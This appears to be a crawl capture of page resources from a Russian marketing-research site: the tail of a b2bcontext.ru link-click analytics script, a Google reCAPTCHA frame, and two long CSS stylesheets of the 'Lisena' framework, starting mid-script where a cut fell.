Explorer'){link_obj=window.event.srcElement}var b2b_src_update=protocol+'//b2bcontext.ru/analytics/record?r='+escape(b2b_http_referer)+'&c='+escape(link_obj.href)+'&mcodes='+b2b_mcodes+'&'+Math.random();b2b_http_referer=link_obj.href;var parentNode=document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).parentNode;var newScriptEl=document.createElement('script');parentNode.appendChild(newScriptEl);newScriptEl.src=b2b_src_update;for(var i=0;i<document.links.length;i++){if(!(document.links[i].hasAttribute('b2b_record_activate_flag'))){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}}}var b2b_init=function(){if(typeof(b2bctb_)!='undefined'){for(var ii in b2bctb_){if(typeof(b2bctb_[ii].by_tender)!="undefined"){b2b_mcodes+='SELJ86|'}else if(b2bctb_[ii].type==1){b2b_mcodes+='EF8JDY|'}else{b2b_mcodes+='mcEJx9|'}}}for(var ii in b2b_mcodes_arr){if(document.getElementById(b2b_mcodes_arr[ii])){if(typeof(b2b_attr[b2b_mcodes_arr[ii]])!='undefined'){var ids_0=b2b_attr[b2b_mcodes_arr[ii]].split(',');var ids_1=new Array();for(var jj in ids_0){if(document.getElementById('b2b_news_img_'+ids_0[jj]))ids_1.push(ids_0[jj])}b2b_mcodes+=(b2b_mcodes_arr[ii]+':'+((ids_1.length)?ids_1.join(','):b2b_attr[b2b_mcodes_arr[ii]])+'|')}else{b2b_mcodes+=(b2b_mcodes_arr[ii]+'|')}}}var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes='+b2b_mcodes+'&l='+escape(document.location.href)+'&'+Math.random()};var b2b_uninit=function(){var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';new Image().src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes=vd032k|&l='+escape(document.location.href)+'&'+Math.random()};if(window.addEventListener){window.addEventListener('load',b2b_init,false);window.addEventListener('beforeunload',b2b_uninit,false)}else if(window.attachEvent){window.attachEvent('onload',b2b_init);window.attachEvent('onbeforeunload',b2b_uninit)}}


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://b2bcontext.ru/analytics/record?r=&mcode_from=&mcodes=8jclAo:6651|OMlPrI|sq6VTW|&l=http%3A//radionet.com.ru/marketing/index.php%3Fparent%3Drubricator%26child%3Dgetresearch%26id%3D6651&0.001815479089192662
body_size: 151
content:
//alert('загружено');

// загружено


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="al6xDwznbESxOTCbOjburg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043670769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://radionet.com.ru//marketing/css/style.css
body_size: 14517
content:
@charset "utf-8";
/*-----------------------------------------------
CSS Framework Lisena "noie6"
Author:   hmelii
Web:      http://www.hmelii.ru
Email:    anufry@inbox.ru
Version:  4.02 25.09.11
Num:      435
----------------------------------------------- */


/*---------------------- basic styles ---------------------------------*/ 
@import url("base.css");
/*---------------------- end basic styles ------------------------------*/


/*---------------------- global --------------------------------------*/

.lisena_435 { background:#fff; color:#000; font-size:12px; line-height:1.3; }
.lisena_435, .lisena_435 input, .lisena_435 button, .lisena_435 select, .lisena_435 label, .lisena_435 textarea { font-family: Arial, Helvetica, sans-serif }
.lisena_435 a { color:#0096c2; }
.lisena_435 a:visited { }
.lisena_435 a:hover, .lisena_435 .n-u a { text-decoration:none; }
.lisena_435 a:focus { }
.lisena_435 a:active { }
.lisena_435 a.dash, .lisena_435 .dash a { text-decoration:none; border-bottom:1px dashed; }
.lisena_435 a.dash:hover, .lisena_435 .dash a:hover { border:0; }
.lisena_435 :focus { outline: none; }
.lisena_435 h1 { font-size:16px; font-weight:bold; margin-bottom:12px; }
.lisena_435 h2 { font-size:16px; font-weight:bold; margin-bottom:12px; }
.lisena_435 h3 { font-size:16px; font-weight:bold; margin-bottom:12px; }
.lisena_435 h4 { font-size:16px; font-weight:bold; margin-bottom:12px; }
.lisena_435 h5 { }
.lisena_435 h6 { }
/*colors*/
.lisena_435 ul.list2 ul.s, .lisena_435 ul.list2 ul.s a, .lisena_435 ul.list6 a { color:#3c72b2; }
.lisena_435 .gray { color:#626262!important; }
.lisena_435 .ask, .lisena_435 .gray2 a { color:#232a2b; }
.lisena_435 .red a, .lisena_435 .red, .lisena_435 ul.list6 .red a { color:#d10042; }
.lisena_435 .blue { color:#0096c2!important; }
.lisena_435 .darkblue a, .lisena_435 .darkblue, .lisena_435 ul.list6 .darkblue a { color: #3C72B2; font-weight:bold;}

/*end colors*/

/*fonts*/
.lisena_435 .f-10 { font-size:10px; }
.lisena_435 .f-11 { font-size:11px; }
.lisena_435 .f-12, .lisena_435 ul.ib-ju>li, .lisena_435 ul.ib-li>li, .lisena_435 .ib-ju .ib { font-size:12px; }
.lisena_435 .f-13 { font-size:13px; }
.lisena_435 .f-14 { font-size:14px; }
.lisena_435 .f-15 { font-size:15px; }
.lisena_435 .f-16 { font-size:16px; }
.lisena_435 .f-17 { font-size:17px; }
.lisena_435 .f-18 { font-size:18px; }
.lisena_435 .f-20 { font-size:20px; }
/*end fonts*/

/*forms elements*/
.lisena_435 input[type=text], .lisena_435 input[type=password], .lisena_435 textarea { padding:3px 5px; border-color:#232a2b; }
.lisena_435 button { padding:2px 5px; margin:0; line-height:1; }
* + html .lisena_435 button { padding:0 5px 2px; }
.lisena_435 select { line-height:1; }
/*webkit*/@media screen and (-webkit-min-device-pixel-ratio:0) {
 body:first-of-type .lisena_435 button {
padding:2px 5px 4px;
}
}
/*end forms elements*/

/*lists*/
/*end lists*/

/*over blocks*/
.lisena_435 .o { overflow:hidden; display:block; }
.lisena_435 .clx:before, .lisena_435 .clx:after { content: '\0020'; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; clear:both; }
/*ie7*/* + html .lisena_435 .clx { display:inline-block; }
/*end over blocks*/

/*backgrounds*/
/*end backgrounds*/

/*other*/
.lisena_435 hr { border:0; margin:0 0 10px; height:0; display:block; width:100%; vertical-align:top; overflow:hidden; border-top:1px solid #000; }
.lisena_435 .z10 { z-index:10; }
/*end other*/
/*---------------------- end global ----------------------------------*/


/*---------------------- wrapper ------------------------------------*/
.lisena_435 { position:relative;min-width:1000px;}
.lisena_435 table.main { table-layout:fixed; width:80%; }
/*---------------------- *** ----------------------------------------*/



/*---------------------- side ---------------------------------------*/
.lisena_435 table.main td.lside, .lisena_435 table.main td.rside { padding:0 7px; vertical-align:top; text-align:left; width:256px; border-left:1px dashed #969696; border-right:1px dashed #969696; }
.lisena_435 table.main td.rside { }


/*webkit*/@media screen and (-webkit-min-device-pixel-ratio:0) {
 body:first-of-type .lisena_435 table.main td.lside, .lisena_435 table.main td.rside {
width:270px;
}
}
.lisena_435 .hh { margin-bottom:12px; background:#fdfdfe url(../images/pic2.gif) repeat-x 0 100%; border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; padding:7px 0 7px 29px; position:relative; font-size:16px; font-weight:bold; }
.lisena_435 .hh .xv { background:url(../images/pic3.gif) no-repeat; width:10px; height:12px; left:10px; top:50%; margin-top:-6px; position:absolute; }
.lisena_435 .hh_1 { margin-bottom:5px; padding:0 0 0 15px; position:relative; font-size:16px; font-weight:bold; }
.lisena_435 .hh_1 .xv { background:url(../images/pic3.gif) no-repeat; width:10px; height:12px; left:0px; top:50%; margin-top:-6px; position:absolute; }
.lisena_435 ul.list1{ margin-bottom:12px; }
.lisena_435 ul.list1 li { background:url(../images/pic4.gif) no-repeat 8px .6em; padding-left:28px; margin-bottom:6px; }
.lisena_435 ul.list2 li, .lisena_435 ul.list6 li { position:relative; margin-bottom:9px; background:url(../images/pic5.gif) no-repeat 2px .2em; padding-left:14px; }
.lisena_435 ul.list2>li>a, .lisena_435 ul.list6>li>a { font-weight:bold; }
.lisena_435 ul.list2 ul.s, .lisena_435 ul.list6 ul.s { padding-top:10px; font-size:11px; }
.lisena_435 ul.list2 ul.s li, .lisena_435 ul.list6 ul.s li { margin-bottom:6px; font-weight:normal; background:url(../images/pic6.gif) no-repeat 0 .3em }

.lisena_435 ul.list2 a, .lisena_435 ul.list6 a { text-decoration:none; }
.lisena_435 ul.list2 a:hover, .lisena_435 ul.list6 a:hover { text-decoration:underline; }
.lisena_435 ul.list6>li{ border-bottom:1px solid #cdcdcd; padding-bottom:8px;   }
.lisena_435 ul.list6{ margin-bottom:20px; }
.lisena_435 .navi { float:right; }
.lisena_435 .navi .prev, .lisena_435 .navi .next { margin-left:3px; background:url(../images/pic7.gif) no-repeat 0 -33px; width:10px; height:11px; display:inline-block; vertical-align:middle; }
.lisena_435 .navi .next { background-position:0 -22px }
.lisena_435 .navi .prev.disabled { background-position:0 0; }
.lisena_435 .navi .next.disabled { background-position:0 -11px; }
.lisena_435 .ask { line-height:14px; display:inline-block; background:url(../images/pic8.gif) no-repeat 0 50%; padding-left:22px; font-size:11px; }
.lisena_435 .btn { width:auto; background:#232a2b; padding:5px 9px; color:#fff; font-weight:bold; border:0; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; }
.lisena_435 .btn2 { background:#4fcaee; padding:5px 9px; color:#fff; font-weight:bold; border:0; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; }
.lisena_435 .search { padding:0 7px 8px; background:#eeefef; position:relative; margin:0 -7px 28px; border-bottom:1px dashed; }
.lisena_435 .phone { background:url(../images/pic9.gif) no-repeat; padding-left:28px; margin-bottom:12px; }
.lisena_435 .feedback { background:url(../images/pic10.gif) no-repeat 0 50%; padding-left:30px; margin-bottom:22px; }
.lisena_435 .order { font-size:11px; color:#000; background:url(../images/pic12.gif) no-repeat 0 50%; padding-left:20px; }
.lisena_435 .save { font-size:11px; color:#000; background:url(../images/disc.png) no-repeat 0 50%; padding-left:20px; }

.lisena_435 ul.list3 li { margin-bottom:10px; padding-bottom:6px; border-bottom:1px solid #cdcdcd }
.lisena_435 ul.list3 p { margin-bottom:4px; }
/*---------------------- end side ------------------------------------*/


/*---------------------- content -------------------------------------*/
.lisena_435 table.main td.content { vertical-align:top; text-align:left; word-wrap:break-word; padding:0 16px; }
.lisena_435 ul.crumbs { margin-bottom:10px; }
.lisena_435 ul.crumbs li { font-size:11px; line-height:20px; display:inline; background:url(../images/pic13.gif) no-repeat 0 50%; padding:0 5px 0 12px; }
.lisena_435 ul.crumbs li:first-child { background:none; padding-left:0; }
.lisena_435 ul.crumbs li, .lisena_435 ul.crumbs a { color:#9c9c9c; }
.lisena_435 .print { background:url(../images/pic14.gif) no-repeat 0 50%; padding-left:22px; display:inline-block; font-size:11px; line-height:16px; }
.lisena_435 .dh-bl { margin-bottom:12px; border:1px dashed #969696; padding:10px 8px; position:relative; }
.lisena_435 .question { position:absolute; z-index:1; right:-16px; top:45px; background:url(../images/pic15.png) no-repeat; width:19px; height:140px; }
.lisena_435 table.x-table { font-size:11px; }
.lisena_435 table.x-table td { border-bottom:1px solid #d0d0d0; padding:6px 20px 6px 0; }
.lisena_435 .buy { background:url(../images/pic16.png) no-repeat; width:119px; height:34px; display:inline-block; vertical-align:middle; }
.lisena_435 .poluchit { background:url(../images/poluchit-2.png) no-repeat; width:119px; height:34px; display:inline-block; vertical-align:middle; }
.lisena_435 .demo, .lisena_435 .sale { background:url(../images/pic17.gif) no-repeat 0 50%; padding-left:27px; font-size:11px; line-height:17px; display:inline-block; }
.lisena_435 .demo { background-image:url(../images/pic18.gif); }
.lisena_435 .gr-bl { margin-bottom:6px; background:#eeefef; padding:7px 18px; }
.lisena_435 .dont { background:url(../images/pic19.png) no-repeat 0 50%; padding-left:30px; display:inline-block; line-height:18px; color:#3c72b2; }
.lisena_435 .about { padding-left:25px; background: url(../images/pic20.png) no-repeat 0 50%; display:inline-block; color:#3c72b2; }
.lisena_435 table.x-table2 { table-layout:fixed; width:100%; }
.lisena_435 table.x-table2, .lisena_435 table.x-table2 td, .lisena_435 table.x-table2 th { border:1px solid #cfcfcf; padding:7px 12px; margin-bottom:25px; }
.lisena_435 table.x-table2 th, .lisena_435 table.x-table2 td { border-width:0 1px; }
.lisena_435 table.x-table2 th { padding:7px 12px 0; word-wrap: normal; }
.lisena_435 table.x-table2 p { margin-bottom:3px; }
.lisena_435 .basket { background:url(../images/pic21.gif) no-repeat; width:18px; height:12px; display:inline-block; vertical-align:middle; }
.lisena_435 .disc { background:url(../images/disc.png) no-repeat; width:16px; height:16px; display:inline-block; vertical-align:middle; }
.lisena_435 table.x-table2 tr.bg-gray td { background:#f5f6f6; }
.lisena_435 ul.list4 { margin-bottom:20px; }
.lisena_435 ul.list4 li { position:relative; background:url(../images/pic5.gif) no-repeat 5px .7em; border-top:1px solid #cdcdcd; padding:6px 0 6px 21px; color:#0096c2; }
.lisena_435 ul.list4 li:first-child { border:0; }
.lisena_435 ul.list5 li { margin-bottom:7px; vertical-align:top; width:220px; padding:0 0 0 18px; background:url(../images/pic4.gif) no-repeat 0 .4em; padding-left:18px; }
.lisena_435 table.x-table3 { width:100%; table-layout:fixed; }
.lisena_435 .bg-gray { background:#eeefef; }
.lisena_435 .box { padding:5px 18px; position:relative; background:#eeefef; }
.lisena_435 .order2 { background:url(../images/pic35.png) }
.lisena_435 table.x-table2 .head2 th { border:2px solid #cfcfcf; border-bottom:2px solid #cfcfcf; background:#e9eaeb; padding:4px 12px; font-size:11px; }
.lisena_435 table.x-table2 .sort, table.x-table2 .dsort { background:url(../images/pic53.gif) no-repeat 100% 50%; padding-right:12px; color:#000; }
.lisena_435 table.x-table2 .dsort { background-image:url(../images/pic52.gif); }
.lisena_435 table.x-table2 .sort_active, table.x-table2 .dsort_active { background:url(../images/pic53_active.gif) no-repeat 100% 50%; padding-right:12px; color:#000; }
.lisena_435 table.x-table2 .dsort_active { background-image:url(../images/pic52_active.gif); }
.lisena_435 ul.pages { margin-bottom:18px; }
.lisena_435 ul.pages li { font-size:11px; vertical-align:top; margin-right:10px; }
.lisena_435 ul.pages a { color:#757575; }
.lisena_435 .order2 { background: url(../images/pic21.png) no-repeat; width:65px; height:18px; bottom:4px; right:26px; position:absolute }
.lisena_435 .dropper{ position:absolute; width:15px; height:15px; left:0; top:0;  }
.lisena_435 .more{  }
.lisena_435 .popup, .lisena_435 .popup-question{ position:fixed; top:0; left:0; width:100%; height:100%; z-index:1000; }
.lisena_435 .popup table.pmain, .lisena_435 .popup table.pmain td.pmain, .lisena_435 .popup-question table.pmain, .lisena_435 .popup-question table.pmain td.pmain{ margin:auto; vertical-align:middle; height:100%; }
.lisena_435 .popup .in, .lisena_435 .popup-question .in{ background:#fff; padding:20px; z-index:1; position:relative; }
.lisena_435 .popup .bg, .lisena_435 .popup-question .bg{ position:absolute; top:0; left:0; width:100%; height:100%; background:#000; opacity:.5;  }
.lisena_435 ul.list4 .dropper{  top:6px; }

.lisena_435 .dropper2{ position:relative; display:inline-block; height:auto; width:auto; margin-left:-14px; padding-left:16px; }
.lisena_435 ul.list4 .dropper2{ text-decoration:none; }

.lisena_435 .jcarousel{ position:relative; }
.lisena_435 .jcarousel .in{ position:relative; overflow:hidden; width:100%;  }
.lisena_435 .jcarousel table.jc{ width:100%; table-layout:fixed; }
.lisena_435 .jcarousel table.jc td.item{ vertical-align:top; width:256px; text-align:left;  }

.lisena_435 .question-content{ color:#fff; padding:12px 20px 12px 12px; position:absolute; top:0; right:-13px; width:340px; background:#27a1c4 url(../images/pic55.gif) repeat-y 100% 0; } 
.lisena_435 .question-content label, .lisena_435 .question-content p{ color:#fff; }
.lisena_435 .question-content p{ margin-bottom:5px; }
.lisena_435 .question-content-bg { position:fixed; top:0; left:0; width:100%; height:100%; background:transparent; }

.lisena_435 .tooltip{ display:inline-block; position:relative; }
.lisena_435 .tooltip span{ border:1px solid #cccccc; background:#eeefef; color:#000; position:absolute; text-decoration:none; padding:3px; bottom:15px; left:-10px; width:400px; display:none; font-size:14px;}
.lisena_435 .tooltip:hover span{ display:block } 

.lisena_435 .error-field{ border-color:#fff711!important; }
.lisena_435 .error-text{ font-size:10px; display:block; color:#fff711; }
.lisena_435 .error-field1{ border-color:red!important; }
.lisena_435 .error-text1{ font-size:10px; display:block; color:red; }
/*---------------------- end content ----------------------------------*/


--- FILE ---
content_type: text/css
request_url: http://radionet.com.ru//marketing/css/base.css
body_size: 18895
content:
@charset "utf-8";
.lisena_435 div, .lisena_435 span, .lisena_435 object, .lisena_435 h1, .lisena_435 h2, .lisena_435 h3, .lisena_435 h4, .lisena_435 h5, .lisena_435 h6, .lisena_435 p, .lisena_435 blockquote, .lisena_435 a, .lisena_435 em, .lisena_435 ins, .lisena_435 q, .lisena_435 strong, .lisena_435 sub, .lisena_435 sup, .lisena_435 b, .lisena_435 i, .lisena_435 dl, .lisena_435 dt, .lisena_435 dd, .lisena_435 form, .lisena_435 label, .lisena_435 legend, .lisena_435 ul.s, .lisena_435 ul, .lisena_435 li, .lisena_435 ol, .lisena_435 ul.s>li, .lisena_435 table.s, .lisena_435 table.s th, .lisena_435 table.s td, .lisena_435 table.fix, .lisena_435 td.fix, .lisena_435 ul.ib-ju, .lisena_435 ul.ib-ju>li, .lisena_435 ul.ib-li>li, .lisena_435 ul.ib-li { position:static; float:none; color:#000; height:auto;  left:auto; right:auto; bottom:auto; top:auto; vertical-align:baseline; list-style:none; margin:0; padding:0; border:0; background:transparent; border-collapse:collapse; border-spacing:0 }
.lisena_435 a img { border:0 }
.lisena_435 ul.s, .lisena_435 ul.ib-ju, .lisena_435 ul.ib-li { overflow:visible }
.lisena_435 ul, .lisena_435 ol { padding-left:2em; margin-bottom:1.5em; overflow:hidden }
.lisena_435 ul ul, .lisena_435 ul ol, .lisena_435 ol ul, .lisena_435 ol ol { padding-top:.5em }
.lisena_435 ul>li { list-style:disc }
.lisena_435 ul ul>li { list-style:circle }
.lisena_435 ul ul ul>li { list-style:square }
.lisena_435 li { margin-bottom:.5em }
.lisena_435 ol>li { list-style:decimal }
.lisena_435 ol ol>li { list-style:lower-alpha }
.lisena_435 ol ol ol>li { list-style:lower-roman }
.lisena_435 blockquote, .lisena_435 q, .lisena_435 q:before, .lisena_435 q:after { quotes:none }
.lisena_435 q:before, .lisena_435 q:after { content:'' }
.lisena_435 .mb-0 { margin-bottom:0!important }
.lisena_435 .mr-2 { margin-right:2px!important }
.lisena_435 .mr-3 { margin-right:3px!important }
.lisena_435 .mr-4 { margin-right:4px!important }
.lisena_435 .mr-5 { margin-right:5px!important }
.lisena_435 .mr-6 { margin-right:6px!important }
.lisena_435 .mr-7 { margin-right:7px!important }
.lisena_435 .mr-8 { margin-right:8px!important }
.lisena_435 .mr-9 { margin-right:9px!important }
.lisena_435 .mr-10 { margin-right:10px!important }
.lisena_435 .mr-12 { margin-right:12px!important }
.lisena_435 .mr-14 { margin-right:14px!important }
.lisena_435 .mr-16 { margin-right:16px!important }
.lisena_435 .mr-18 { margin-right:18px!important }
.lisena_435 .mr-20 { margin-right:20px!important }
.lisena_435 .mr-22 { margin-right:22px!important }
.lisena_435 .mr-24 { margin-right:24px!important }
.lisena_435 .mr-26 { margin-right:26px!important }
.lisena_435 .mr-28 { margin-right:28px!important }
.lisena_435 .mr-30 { margin-right:30px!important }
.lisena_435 .mr-32 { margin-right:32px!important }
.lisena_435 .mr-34 { margin-right:34px!important }
.lisena_435 .mr-36 { margin-right:36px!important }
.lisena_435 .mr-38 { margin-right:38px!important }
.lisena_435 .mr-40 { margin-right:40px!important }
.lisena_435 .mr-42 { margin-right:42px!important }
.lisena_435 .mr-44 { margin-right:44px!important }
.lisena_435 .mr-46 { margin-right:46px!important }
.lisena_435 .mr-48 { margin-right:48px!important }
.lisena_435 .mr-50 { margin-right:50px!important }
.lisena_435 .lh-1 { line-height:1 }
.lisena_435 .lh-11 { line-height:1.1 }
.lisena_435 .lh-12 { line-height:1.2 }
.lisena_435 .lh-13 { line-height:1.3 }
.lisena_435 .lh-14 { line-height:1.4 }
.lisena_435 .lh-15 { line-height:1.5 }
.lisena_435 .lh-16 { line-height:1.6 }
.lisena_435 .lh-17 { line-height:1.7 }
.lisena_435 .lh-18 { line-height:1.8 }
.lisena_435 .lh-20 { line-height:2 }
.lisena_435 .lh-22 { line-height:2.2 }
.lisena_435 .lh-24 { line-height:2.4 }
.lisena_435 .lh-26 { line-height:2.6 }
.lisena_435 .lh-28 { line-height:2.8 }
.lisena_435 .lh-30 { line-height:3 }
.lisena_435 ul.li-16>li, .lisena_435 .ph-16 p { margin-bottom:16px }
.lisena_435 ul.li-0>li, .lisena_435 .ph-0 p { margin-bottom:0 }
.lisena_435 ul.li-1>li, .lisena_435 .ph-1 p { margin-bottom:1px }
.lisena_435 ul.li-2>li, .lisena_435 .ph-2 p { margin-bottom:2px }
.lisena_435 ul.li-3>li, .lisena_435 .ph-3 p { margin-bottom:3px }
.lisena_435 ul.li-4>li, .lisena_435 .ph-4 p { margin-bottom:4px }
.lisena_435 ul.li-5>li, .lisena_435 .ph-5 p { margin-bottom:5px }
.lisena_435 ul.li-6>li, .lisena_435 .ph-6 p { margin-bottom:6px }
.lisena_435 ul.li-7>li, .lisena_435 .ph-7 p { margin-bottom:7px }
.lisena_435 ul.li-8>li, .lisena_435 .ph-8 p { margin-bottom:8px }
.lisena_435 ul.li-9>li, .lisena_435 .ph-9 p { margin-bottom:9px }
.lisena_435 ul.li-10>li, .lisena_435 .ph-10 p { margin-bottom:10px }
.lisena_435 ul.li-12>li, .lisena_435 .ph-12 p { margin-bottom:12px }
.lisena_435 ul.li-14>li, .lisena_435 .ph-14 p { margin-bottom:14px }
.lisena_435 ul.li-18>li, .lisena_435 .ph-18 p { margin-bottom:18px }
.lisena_435 ul.li-20>li, .lisena_435 .ph-20 p { margin-bottom:20px }
.lisena_435 ul.li-22>li, .lisena_435 .ph-22 p { margin-bottom:22px }
.lisena_435 ul.li-24>li, .lisena_435 .ph-24 p { margin-bottom:24px }
.lisena_435 ul.li-26>li, .lisena_435 .ph-26 p { margin-bottom:26px }
.lisena_435 ul.li-28>li, .lisena_435 .ph-28 p { margin-bottom:28px }
.lisena_435 ul.li-30>li, .lisena_435 .ph-30 p { margin-bottom:30px }
.lisena_435 ul.li-32>li, .lisena_435 .ph-32 p { margin-bottom:32px }
.lisena_435 ul.li-34>li, .lisena_435 .ph-34 p { margin-bottom:34px }
.lisena_435 ul.li-36>li, .lisena_435 .ph-36 p { margin-bottom:36px }
.lisena_435 ul.li-38>li, .lisena_435 .ph-38 p { margin-bottom:38px }
.lisena_435 ul.li-40>li, .lisena_435 .ph-40 p { margin-bottom:40px }
.lisena_435 .mb-2 { margin-bottom:2px!important }
.lisena_435 .mb-3 { margin-bottom:3px!important }
.lisena_435 .mb-4 { margin-bottom:4px!important }
.lisena_435 .mb-5 { margin-bottom:5px!important }
.lisena_435 .mb-6 { margin-bottom:6px!important }
.lisena_435 .mb-7 { margin-bottom:7px!important }
.lisena_435 .mb-8 { margin-bottom:8px!important }
.lisena_435 .mb-9 { margin-bottom:9px!important }
.lisena_435 .mb-10 { margin-bottom:10px!important }
.lisena_435 .mb-12 { margin-bottom:12px!important }
.lisena_435 .mb-14 { margin-bottom:14px!important }
.lisena_435 .mb-16 { margin-bottom:16px!important }
.lisena_435 .mb-18 { margin-bottom:18px!important }
.lisena_435 .mb-20 { margin-bottom:20px!important }
.lisena_435 .mb-22 { margin-bottom:22px!important }
.lisena_435 .mb-24 { margin-bottom:24px!important }
.lisena_435 .mb-26 { margin-bottom:26px!important }
.lisena_435 .mb-28 { margin-bottom:28px!important }
.lisena_435 .mb-30 { margin-bottom:30px!important }
.lisena_435 .mb-32 { margin-bottom:32px!important }
.lisena_435 .mb-34 { margin-bottom:34px!important }
.lisena_435 .mb-36 { margin-bottom:36px!important }
.lisena_435 .mb-38 { margin-bottom:38px!important }
.lisena_435 .mb-40 { margin-bottom:40px!important }
.lisena_435 .mb-45 { margin-bottom:45px!important }
.lisena_435 .mb-50 { margin-bottom:50px!important }
.lisena_435 .mb-55 { margin-bottom:55px!important }
.lisena_435 .mb-60 { margin-bottom:60px!important }
.lisena_435 .mb-65 { margin-bottom:65px!important }
.lisena_435 .mb-70 { margin-bottom:70px!important }
.lisena_435 .mb-75 { margin-bottom:75px!important }
.lisena_435 .mb-80 { margin-bottom:80px!important }
.lisena_435 .mb-85 { margin-bottom:85px!important }
.lisena_435 .mb-90 { margin-bottom:90px!important }
.lisena_435 .mb-100 { margin-bottom:100px!important }
.lisena_435 .ml-2 { margin-left:2px!important }
.lisena_435 .ml-3 { margin-left:3px!important }
.lisena_435 .ml-4 { margin-left:4px!important }
.lisena_435 .ml-5 { margin-left:5px!important }
.lisena_435 .ml-6 { margin-left:6px!important }
.lisena_435 .ml-7 { margin-left:7px!important }
.lisena_435 .ml-8 { margin-left:8px!important }
.lisena_435 .ml-9 { margin-left:9px!important }
.lisena_435 .ml-10 { margin-left:10px!important }
.lisena_435 .ml-12 { margin-left:12px!important }
.lisena_435 .ml-14 { margin-left:14px!important }
.lisena_435 .ml-16 { margin-left:16px!important }
.lisena_435 .ml-18 { margin-left:18px!important }

.lisena_435 .ml-20 { margin-left:20px!important }
.lisena_435 .ml-22 { margin-left:22px!important }
.lisena_435 .ml-24 { margin-left:24px!important }
.lisena_435 .ml-26 { margin-left:26px!important }
.lisena_435 .ml-28 { margin-left:28px!important }
.lisena_435 .ml-30 { margin-left:30px!important }
.lisena_435 .ml-32 { margin-left:32px!important }
.lisena_435 .ml-34 { margin-left:34px!important }
.lisena_435 .ml-36 { margin-left:36px!important }
.lisena_435 .ml-38 { margin-left:38px!important }
.lisena_435 .ml-40 { margin-left:40px!important }
.lisena_435 .ml-42 { margin-left:42px!important }
.lisena_435 .ml-44 { margin-left:44px!important }
.lisena_435 .ml-46 { margin-left:46px!important }
.lisena_435 .ml-48 { margin-left:48px!important }
.lisena_435 .ml-50 { margin-left:50px!important }
.lisena_435 .ml-153 { margin-left:153px!important }
.lisena_435 .ml-183 { margin-left:183px!important }
.lisena_435 .pr-5 { padding-right:5px!important }
.lisena_435 .pr-6 { padding-right:6px!important }
.lisena_435 .pr-7 { padding-right:7px!important }
.lisena_435 .pr-8 { padding-right:8px!important }
.lisena_435 .pr-9 { padding-right:9px!important }
.lisena_435 .pr-10 { padding-right:10px!important }
.lisena_435 .pr-12 { padding-right:12px!important }
.lisena_435 .pr-14 { padding-right:14px!important }
.lisena_435 .pr-16 { padding-right:16px!important }
.lisena_435 .pr-18 { padding-right:18px!important }
.lisena_435.pr-20 { padding-right:20px!important }
.lisena_435 .pr-22 { padding-right:22px!important }
.lisena_435 .pr-24 { padding-right:24px!important }
.lisena_435 .pr-26 { padding-right:26px!important }
.lisena_435 .pr-28 { padding-right:28px!important }
.lisena_435 .pr-30 { padding-right:30px!important }
.lisena_435 .pr-32 { padding-right:32px!important }
.lisena_435 .pr-34 { padding-right:34px!important }
.lisena_435 .pr-36 { padding-right:36px!important }
.lisena_435 .pr-38 { padding-right:38px!important }
.lisena_435 .pr-40 { padding-right:40px!important }
.lisena_435 .pr-45 { padding-right:45px!important }
.lisena_435 .pr-50 { padding-right:50px!important }
.lisena_435 .pr-55 { padding-right:55px!important }
.lisena_435 .pr-60 { padding-right:60px!important }
.lisena_435 .pr-65 { padding-right:65px!important }
.lisena_435 .pr-70 { padding-right:70px!important }
.lisena_435 .pr-75 { padding-right:75px!important }
.lisena_435 .pr-80 { padding-right:80px!important }
.lisena_435 .pr-85 { padding-right:85px!important }
.lisena_435 .pr-90 { padding-right:90px!important }
.lisena_435 .pr-100 { padding-right:100px!important }
.lisena_435 .pl-5 { padding-left:5px!important }
.lisena_435 .pl-6 { padding-left:6px!important }
.lisena_435 .pl-7 { padding-left:7px!important }
.lisena_435 .pl-8 { padding-left:8px!important }
.lisena_435 .pl-9 { padding-left:9px!important }
.lisena_435 .pl-10 { padding-left:10px!important }
.lisena_435 .pl-12 { padding-left:12px!important }
.lisena_435 .pl-14 { padding-left:14px!important }
.lisena_435 .pl-16 { padding-left:16px!important }
.lisena_435 .pl-18 { padding-left:18px!important }
.lisena_435 .pl-20 { padding-left:20px!important }
.lisena_435 .pl-22 { padding-left:22px!important }
.lisena_435 .pl-24 { padding-left:24px!important }
.lisena_435 .pl-26 { padding-left:26px!important }
.lisena_435 .pl-28 { padding-left:28px!important }
.lisena_435 .pl-30 { padding-left:30px!important }
.lisena_435 .pl-32 { padding-left:32px!important }
.lisena_435 .pl-34 { padding-left:34px!important }
